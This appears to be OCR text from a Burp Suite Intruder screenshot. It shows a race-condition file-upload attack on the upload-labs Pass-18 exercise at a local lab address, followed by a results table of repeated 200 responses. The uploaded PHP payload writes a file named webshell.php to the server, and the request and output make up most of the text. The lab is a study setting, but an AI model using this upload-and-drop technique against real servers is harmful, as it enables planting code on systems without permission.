 Target
Proxy
Intruder
Repeater
Sequencer
Decoder
3 ×
+
Payloads
Resource Pool
Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target
Target: http://192.168.2.167
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----------------------
8 Content-Length: 421
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------92940939312363137503670639245
15 Content-Disposition: form-data; name="upload_file"; filename="shel
16 Content-Type: application/octet-stream
17
18 <?php
19 fputs(fopen("webshell.php",w),"<?php phpinfo();?>");
20 ?>
21 §1§
Attack Save Columns 6. Intruder attack of http://192.168.2.167 - Temporary attack - No
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 4418
1 1 200 4447
2 2 200 4447
3 3 200 4447
4 4 200 4447
5 5 200 4447
6 6 200 4447
7 7 200 4447
8 8 200 4447
9 9 200 4447
10 10 200 4447
11 11 200 4447
12 12 200 4447